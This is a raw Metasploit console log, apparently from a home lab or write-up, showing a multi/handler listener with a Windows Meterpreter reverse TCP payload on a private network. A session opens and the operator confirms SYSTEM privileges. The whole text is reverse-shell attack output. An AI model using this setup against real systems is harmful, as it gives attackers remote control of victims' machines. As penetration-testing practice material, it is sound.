 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.108    yes       The listen address (an interface may be specified)
LPORT     6666             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:6666
[*] Sending stage (175174 bytes) to 192.168.0.100
[*] Meterpreter session 5 opened (192.168.0.108:6666 -> 192.168.0.100:1028) at 2021-08-25 07:05:31 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM